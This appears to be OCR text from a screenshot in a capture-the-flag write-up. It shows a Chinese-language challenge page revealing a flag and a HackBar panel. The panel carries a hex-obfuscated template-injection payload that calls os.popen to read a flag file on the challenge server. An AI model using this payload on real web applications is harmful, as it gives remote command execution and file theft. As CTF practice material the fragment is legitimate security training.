 “六根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”
最后，如果你用了cat，就可以见到齐天大圣了
flag{cxcx}
或许你这只叫天命人的猴子，真的能做到？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://154.23.163.97:4444/jingu
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
name=天命(namespace["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]['\x6f\x73']
['\x70\x6f\x70\x65\x6e']('cat /tgffff11111aaaagggggggg'))['\x72\x65\x61\x64']()难违